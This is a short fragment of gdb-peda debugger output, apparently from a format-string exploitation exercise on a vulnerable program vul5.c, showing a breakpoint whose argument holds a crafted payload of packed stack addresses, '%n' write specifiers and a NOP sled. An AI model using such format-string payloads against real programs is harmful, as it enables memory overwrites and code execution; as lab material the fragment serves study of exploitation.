 Breakpoint 2, foo (
    arg=0xbffffe62 "\377\377\377\377\360\372\377\277\377\377\377\377\361\372\377
\277\377\377\377\377\362\372\377\277\377\377\377\377\363\372\377\277%16u%n%207u%
n%256u%n%192u%n", '\220' <repeats 141 times>...) at vul5.c:7
7       {
gdb-peda$